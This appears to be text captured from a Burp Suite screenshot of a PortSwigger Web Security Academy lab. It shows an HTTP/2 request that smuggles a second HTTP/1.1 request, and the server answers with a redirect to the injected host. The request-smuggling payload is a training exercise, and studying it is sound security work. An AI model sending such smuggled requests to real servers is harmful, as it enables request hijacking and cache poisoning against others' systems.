 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/2
2 Host: 0a43007104f02a22c25d6645005f00cd.web-security-academy.net
3 Cookie: session=
4 Content-Length: 0
5
6 GET /resources HTTP/1.1
7 Host: aaaaaaa
8 Content-Length: 3
9
10 A
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: https://aaaaaaa/resources/
3 Content-Length: 0
4
5